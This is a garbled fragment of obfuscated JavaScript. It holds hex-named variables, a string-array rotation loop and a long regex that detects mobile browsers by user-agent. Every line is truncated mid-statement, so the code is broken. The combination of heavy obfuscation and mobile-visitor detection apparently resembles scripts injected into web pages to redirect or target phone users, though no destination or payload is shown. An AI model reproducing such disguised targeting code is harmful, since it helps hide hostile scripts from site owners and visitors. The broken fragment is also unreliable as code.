
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x2
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23==
(_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),fu
_0x399500=![];return function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mo
|maemo|midp|mmp|mobile.+firefox|netfront|opera m
(browser|link)|vodafone|wap|windows ce|xda|xii
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|i
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01
2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|ps
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i